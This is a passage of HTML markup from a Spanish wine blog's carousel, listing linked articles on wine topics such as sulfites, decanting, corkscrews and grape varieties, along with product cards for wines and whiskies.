			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tienda-de-vinos-vinoteca-bodega-diferencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tipos-de-suelo-calidades-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg" alt="5 tipos de suelo en el viñedo: calidades y características" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 tipos de suelo en el viñedo: calidades y características</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-de-aguja-vino-espumoso-vino-tranquilo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-aguja-vino-espumoso-o-vino-tranquilo-blog-wine-to-you.jpg" alt="Vino de aguja: vino espumoso o vino tranquilo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de aguja: vino espumoso o vino tranquilo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="44" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-tempranillo-la-uva-de-muchos-nombres/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg" alt="Uva tempranillo: la uva de muchos nombres" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva tempranillo: la uva de muchos nombres</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
